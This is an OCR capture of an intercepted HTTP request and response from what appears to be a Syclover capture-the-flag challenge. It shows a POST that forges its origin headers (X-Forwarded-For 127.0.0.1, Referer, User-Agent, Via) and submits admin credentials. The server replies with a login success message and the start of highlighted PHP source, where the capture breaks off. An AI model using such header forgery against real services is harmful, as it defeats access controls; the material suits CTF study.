 retty Raw Hex \n
POST / HTTP/1.1
Host: 1.117.175.65:23333
User-Agent: Syclover
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://1.117.175.65:23333
Connection: close
Referer: sycsec.com
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
Via:Syc.vip
username=admin&password=%40dm1N123456r00t%23
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 02 Nov 2023 13:46:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 711
8
9 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
admin用户登录成功<br>
<br>
开始认证...<br>
<br>
<code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #007700">
if(
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'HTTP_O2TAKUXX'
</span>